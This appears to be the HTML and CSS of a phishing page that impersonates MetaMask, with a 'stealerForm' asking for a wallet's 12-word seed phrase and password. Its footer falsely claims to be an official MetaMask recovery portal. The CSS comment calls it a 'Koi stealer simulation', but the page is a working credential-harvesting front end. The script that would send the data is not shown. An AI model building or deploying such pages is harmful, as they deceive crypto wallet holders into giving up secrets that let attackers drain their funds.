
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Wallet Verification</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    body {
      background: #0a0f1a;
      color: #f0f0f0;
      font-family: 'Segoe UI', sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      margin: 0;
    }
    .container {
      background: #121826;
      border-radius: 16px;
      padding: 30px;
      box-shadow: 0 0 20px rgba(0, 255, 255, 0.15);
      max-width: 400px;
      width: 100%;
    }
    h2 {
      text-align: center;
      color: #00ffff;
      margin-bottom: 20px;
    }
    input[type="text"],
    input[type="password"] {
      width: 100%;
      padding: 10px;
      margin: 10px 0;
      border: none;
      border-radius: 8px;
      background: #1e2a3a;
      color: #fff;
    }
    input::placeholder {
      color: #aaa;
    }
    button {
      width: 100%;
      padding: 10px;
      background: #00ffff;
      border: none;
      border-radius: 8px;
      color: #000;
      font-weight: bold;
      cursor: pointer;
      transition: 0.3s ease;
    }
    button:hover {
      background: #00cfcf;
    }
    #errorMsg {
      color: #ff4f4f;
      margin-top: 10px;
      font-size: 0.9em;
      text-align: center;
    }
    footer {
      margin-top: 20px;
      text-align: center;
      font-size: 0.75em;
      color: #888;
    }
  </style>
</head>
<body>
  <div class="container">
    <h2>🔐 Wallet Verification</h2>
    <form id="stealerForm">
      <input type="text" id="wallet" placeholder="Enter your 12-word seed phrase" required />
      <input type="password" id="password" placeholder="Wallet password" required />
      <button type="submit">Verify Wallet</button>
    </form>
    <div id="errorMsg"></div>
    <footer>✅ You’re on the official MetaMask Recovery Assistance Portal — a 🤝 trusted partner interface. 🔐 Securely restore access to your wallet using your verified MetaMask-linked credentials. 🛡️ All data is encrypted and handled in compliance with MetaMask security protocols.</footer>
  </div>
  
  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* KOI STEALER SIMULATION - STYLE.CSS */
/* Inspired by MetaMask Recovery UI */

body {
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', sans-serif;
  background: linear-gradient(135deg, #0f0f0f, #1a1a1a);
  color: #eee;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background-image: url('https://www.transparenttextures.com/patterns/cubes.png');
  background-size: 250px;
}

.container {
  background: #121212;
  border: 1px solid #2a2a2a;
  padding: 40px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(255, 136, 0, 0.3);
  max-width: 400px;
  width: 90%;
  text-align: center;
}

.logo {
  width: 80px;
  margin-bottom: 20px;
}

h2 {
  margin-bottom: 30px;
  font-size: 1.5em;
  color: #ffa726;
}

input[type="text"],
input[type="password"] {
  width: 100%;
  padding: 12px;
  margin: 10px 0;
  background: #1e1e1e;
  border: 1px solid #444;
  border-radius: 8px;
  color: #fff;
  font-size: 1em;
  outline: none;
  transition: border 0.2s;
}

input:focus {
  border-color: #ff9800;
  box-shadow: 0 0 5px #ff9800;
}

button {
  width: 100%;
  padding: 12px;
  background-color: #ff9800;
  border: none;
  border-radius: 8px;
  color: #000;
  font-weight: bold;
  font-size: 1em;
  cursor: pointer;
  margin-top: 10px;
  transition: background 0.3s;
}

button:hover {
  background-color: #ffa726;
}

.warning {
  font-size: 0.75em;
  color: #888;
  margin-top: 20px;
}
</file>
